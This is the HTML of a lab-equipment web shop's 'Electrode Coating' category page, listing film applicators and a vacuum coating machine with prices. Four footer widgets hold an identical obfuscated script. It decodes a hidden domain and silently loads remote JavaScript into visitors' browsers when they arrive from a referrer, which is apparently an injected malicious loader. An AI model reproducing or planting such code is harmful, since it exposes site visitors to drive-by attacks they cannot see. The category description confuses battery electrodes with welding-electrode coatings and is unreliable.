											<span class="elementor-icon-list-text"> Slot-Die Coater</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/electrode-coating-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Syringe Pump</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/electrode-diffusion-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Dip Coater</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/how-to-do/">How to Do</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.labideal.com/product-category/battery-rd-equipment/perovskite-cell-oled/">Perovskite Cell &amp; OLED</a>
	<ul class="sub-menu">
		<li id="menu-item-2805" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.labideal.com/product-category/battery-rd-equipment/perovskite-cell-oled/substrates-and-masks/">Substrates and Masks</a></li>
	</ul>
</li>
	<li id="menu-item-3117" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/battery/">Battery</a></li>
	<li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/coating-equipment/">Coating Equipment</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/glove-box/">Glove box</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/perovskite-photovoltaics-and-led/">Perovskite Photovoltaics and LED</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/solvent-purification/">Solvent Purification</a></li>
</ul>
</li>
<li id="menu-item-3122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/how-to-use/">How to Use</a>
<ul class="sub-menu">
	<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/coating-equipment-how-to-use/">Coating Equipment</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/glove-box-how-to-use/">Glove box</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/solvent-purification-how-to-use/">Solvent Purification</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/thermal-processing/">Thermal Processing</a></li>
</ul>
</li>
<li id="menu-item-3132" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/new-blog/">Blog</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/cart/">Cart</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>

    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style scoped>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

 


<div class="rh-container rh_woo_main_archive"> 
    <div class="rh-content-wrap clearfix " id="rh_woo_mbl_sidebar">
        <style scoped>
            .nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}
            </style>        
                         
        
        <div class="main-side woocommerce page full_width" id="content">
            <article class="post" id="page-2173">
                <style scoped>
              nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}
            </style>                                <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.labideal.com">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://www.labideal.com/battery-lab-machine/">Battery Lab Machine</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Electrode Coating</nav>   
                <h1 class="arc-main-title">Electrode Coating</h1>       
                <div class="term-description"><p>Electrode coatings should provide gas shielding for the arc, easy striking and arc stability, a protective slag, good weld shape, and most important of all a gas shield consuming the surrounding oxygen and protecting the molten weld metal.</p>
</div><div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div>                                                            <div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div>
                                                                                    <div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.labideal.com/cart/" tabindex="1" class="button wc-forward">View cart</a> &ldquo;Compact Vacuum Film Coating Machine with Dryer for Battery Electrode&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="review" >Sort by editor review</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="1683" /></form>
<div class="clear"></div> 
                                                    
                                                    
                        
<div class="columns-4 products list_woo">   
                                                  
                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2173" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2173">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2173">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount2173" class="thumbscount">1</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-2173 white small not-incompare comparecompact" data-addcompare-id="2173"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/250mm-film-casting-doctor-blade-for-lab/">
                                                                    <span class="onsale"><span>- 30%</span></span>                                                
                    <img fetchpriority="high" width="300" height="300" src="https://d3pm0o6shk4x1i.cloudfront.net/2019/09/18-300x300.jpg" class="" alt="" decoding="async" /> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/250mm-film-casting-doctor-blade-for-lab/">250mm Film Casting Doctor Blade for Lab</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon002/">
												
				Labideal			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 November 1, 2023 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/battery-rd-equipment/" rel="tag">Battery R&amp;D Equipment</a>, <a href="https://www.labideal.com/electrode-coating-pouch-cell-preparation/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/battery-lab-machine/" rel="tag">Battery Lab Machine</a>, <a href="https://www.labideal.com/coin-cell-preparation/" rel="tag">Coin Cell Preparation</a>, <a href="https://www.labideal.com/cylinder-cell-preparation/" rel="tag">Cylinder Cell Preparation</a>, <a href="https://www.labideal.com/electrode-coating/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/electrode-coating-cylinder-cell-rd/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/electrode-coating-battery-lab-machine/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/pouch-cell-preparation/" rel="tag">Pouch Cell Preparation</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"><ul>
 	<li>Adjustable Film Applicator - This unique wet film applicator features micrometer heads for knife blade adjustment.</li>
 	<li>The operator sets the blade clearance by adjusting the micrometers. This is excellent tool to make quality film for material research laboratories to make ceramic tape casting, battery electrodes, and various coating at lower cost. Stainless steel knife blade with precision ground edge.</li>
</ul></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>370.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;370.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;260.00.</span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2148" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2148">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2148">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount2148" class="thumbscount">1</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-2148 white small not-incompare comparecompact" data-addcompare-id="2148"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/180mm-wet-film-applicator-with-slurry-guiding-plate/">
                                                                    <span class="onsale"><span>- 26%</span></span>                                                
                    <img width="300" height="300" src="https://d3pm0o6shk4x1i.cloudfront.net/2019/09/24-300x300.jpg" class="" alt="" decoding="async" /> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/180mm-wet-film-applicator-with-slurry-guiding-plate/">180mm Wet Film Applicator with Slurry Guiding Plate</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon002/">
												
				Labideal			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 August 16, 2022 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/battery-lab-machine/" rel="tag">Battery Lab Machine</a>, <a href="https://www.labideal.com/battery-rd-equipment/" rel="tag">Battery R&amp;D Equipment</a>, <a href="https://www.labideal.com/coin-cell-preparation/" rel="tag">Coin Cell Preparation</a>, <a href="https://www.labideal.com/electrode-coating-battery-lab-machine/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/electrode-coating/" rel="tag">Electrode Coating</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"><ul>
 	<li>180 mm standard width.</li>
 	<li>Built in slurry guiding plate to make film coating at easy.</li>
 	<li>Make wet film thickness between 0 - 5000 microns.</li>
 	<li>Micrometer head's controllable accuracy is 10 microns.</li>
 	<li>Slurry Capacity: 72 ml.</li>
</ul></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;260.00.</span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2131" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2131">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2131">Removed from wishlist</span> </span></span><span data-wishcount="1" id="wishcount2131" class="thumbscount">1</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-2131 white small not-incompare comparecompact" data-addcompare-id="2131"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/four-sides-wet-film-applicator-for-coin-cell-electrode-making/">
                                                
                    <img src="https://www.labideal.com/views/67b475a9c6/images/default/noimage_500_500.png" alt="Four Sides Wet Film Applicator for Coin Cell Electrode Making" class=""> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/four-sides-wet-film-applicator-for-coin-cell-electrode-making/">Four Sides Wet Film Applicator for Coin Cell Electrode Making</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon002/">
												
				Labideal			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 September 1, 2020 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/battery-lab-machine/" rel="tag">Battery Lab Machine</a>, <a href="https://www.labideal.com/battery-rd-equipment/" rel="tag">Battery R&amp;D Equipment</a>, <a href="https://www.labideal.com/coin-cell-preparation/" rel="tag">Coin Cell Preparation</a>, <a href="https://www.labideal.com/electrode-coating-battery-lab-machine/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/electrode-coating/" rel="tag">Electrode Coating</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                        <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="1683" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded1683">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1683">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount1683" class="thumbscount">0</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-1683 white small not-incompare comparecompact" data-addcompare-id="1683"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/compact-vacuum-film-coating-machine-with-dryer-for-battery-electrode/">
                                                                    <span class="onsale"><span>- 9%</span></span>                                                
                    <img loading="lazy" width="300" height="300" src="https://d3pm0o6shk4x1i.cloudfront.net/2019/07/Compact-Vacuum-Film-Coating-Machine-with-Dryer-for-Battery-Electrode-4-300x300.jpg" class="" alt="" decoding="async" /> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/compact-vacuum-film-coating-machine-with-dryer-for-battery-electrode/">Compact Vacuum Film Coating Machine with Dryer for Battery Electrode</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon002/">
												
				Labideal			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 February 21, 2025 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/battery-lab-machine/" rel="tag">Battery Lab Machine</a>, <a href="https://www.labideal.com/electrode-coating-battery-lab-machine/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/battery-rd-equipment/" rel="tag">Battery R&amp;D Equipment</a>, <a href="https://www.labideal.com/coin-cell-preparation/" rel="tag">Coin Cell Preparation</a>, <a href="https://www.labideal.com/electrode-coating/" rel="tag">Electrode Coating</a>, <a href="https://www.labideal.com/coating-equipment/" rel="tag">Coating Equipment</a>, <a href="https://www.labideal.com/coating-system/" rel="tag">Coating System</a>, <a href="https://www.labideal.com/electron-beam/" rel="tag">Electron Beam</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,290.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4,290.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3,899.00.</span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>                                                                                    </div>                                                                
                                                
                                
            </article>
        </div>
         

         

    </div>
</div>

 

  
				<div id="footercustomarea">	
			<div id="custom_html-116" class="widget_text footerside widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style scoped>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-1" class="widget widget_text"><div class="title">About Labideal</div>			<div class="textwidget"><p>Our mission is to provide quality lab equipment and the best customer experience possible. We believe that technology can transform the material world when experts lend their skills to joint collaborations.Our experienced team and capabilities allow us to understand your project at a high level and work closely with you to ensure your project’s success.</p>
<p><audio style="display: none;" controls="controls"></audio></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="wpsm-one-half wpsm-column-first">
<div class="title">For customers</div>
<div class="widget_recent_entries">
<ul>
<li><a href="#">Product for review</a></li>
<li><a href="#">Contact Us</a></li>
<li><a href="#">Best deals</a></li>
<li><a href="#">Catalog</a></li>
</ul>
</div>
<p></div><div class="wpsm-one-half wpsm-column-last">
<div class="title">For vendors</div>
<div class="widget_recent_entries">
<ul>
<li><a href="#">Testimonial</a></li>
<li><a href="#">How to use</a></li>
<li><a href="#">Donate Us</a></li>
<li><a href="#">Catalog</a></li>
</ul>
</div>
<p></div><div class="clearfix"></div></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="text-6" class="widget last widget_text"><div class="title">Sign Up for Weekly Newsletter</div>			<div class="textwidget"><p>Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius.</p>

				<div class="centered_form  rehub_chimp_flat">
				
				
				<div id="mc_embed_signup">
				<form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</div>
				</form>
				</div>
				
				
				</div>
</div>
		</div><div id="custom_html-115" class="widget_text widget last widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style scoped>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span">2022 Labideal.com Design. All rights reserved. <div class="floatright mr30 ml30 mobilecenterdisplay disablefloatmobile"><a href="" class="inlinestyle mr30">Disclaimer</a>  <a href="mailto:info@labideal.com" class="act-rehub-login-popup inlinestyle">Mail Us</a></div></span>
							
					</div>		
				</div>
			</div>
		</footer>
					
</div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

<script id="chat-init" src="https://cloud.zlivechat.com/account/js/init.js?id=7271147"></script>



<div id="arcontactus"></div>

    








<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
